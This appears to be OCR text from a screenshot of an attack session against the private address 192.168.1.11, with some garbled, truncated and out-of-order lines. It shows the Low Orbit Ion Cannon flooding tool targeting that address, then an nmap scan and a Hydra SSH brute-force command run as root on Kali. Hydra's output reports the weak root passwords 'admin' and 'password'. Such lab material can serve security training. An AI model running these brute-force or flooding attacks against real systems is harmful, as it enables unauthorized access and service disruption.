 Low Orbit Ion Cannon | When harpoons, air strikes and nukes fails | v. 1.0.8.0
1. Select your target
URL
Lock on
IP 192.168.1.11
Lock on
2. Ready?
Stop flooding
Selected target
192.168.1.11
3. Attack options
Timeout HTTP Subsite TCP / UDP message
9001 / A cat is fine too. Desudesudesu~
22 TCP 20 Wait for reply
Port Method Threads <= faster Speed slower =>
Attack status
Idle Connecting Requesting Downloading Downloaded Requested Failed
67406
organizat
Nmap done: 1 IP address (1 host up) scanned in 1.37 seconds
[1] + done nmap 192.168.1.11
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-30 20:13:28
(root㉿kali)-[/home/kali]
# hydra -l root -P pass.txt 192.168.1.11 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-30 20:17:16
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.1.11:22/
[22][ssh] host: 192.168.1.11 login: root password: admin
[22][ssh] host: 192.168.1.11 login: root password: password
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-30 20:17:18